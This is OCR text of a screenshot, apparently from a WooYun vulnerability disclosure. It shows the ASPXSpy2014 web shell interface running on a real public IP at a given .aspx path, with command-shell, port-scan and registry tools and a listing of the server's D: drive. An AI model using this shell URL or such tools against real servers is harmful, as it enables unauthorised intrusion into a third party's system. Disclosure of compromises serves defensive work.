 http://218.75.134.69:9988/gjj/userfile/测试目录/t.aspx
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹
ASPXSpy2014 - 218.75.134.69
192.168.89.2:80(218.75.134.69) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer |
File Manager >>
Current Directory : D:\
WebRoot | Create Directory | Create File | Fixed(C:) | Fixed(D:) | Fixed(E:) | CDRom(F:) | CDRom(G:) | Removable(H:) | Removable(I:) | Kill Me
Filename Last modified Size
0 360Downloads 2014-05-14 11:28:06 --
0 BBOA 2014-11-18 03:01:18 --
0 bea 2014-09-10 03:49:08 --
0 Dataservice_wscx 2015-01-03 09:58:35 --
0 Del 2014-09-10 09:08:34 --
0 guiji 2014-09-10 08:49:27 --
0 java 2015-01-03 09:45:34 --
0 mp3 2014-09-10 09:20:53 --
0 oracle 2014-09-10 09:10:44 --
0 PLSQL Developer 2014-09-10 09:20:58 --
0 Program Files 2014-09-10 09:17:31 --
www.wooyun.org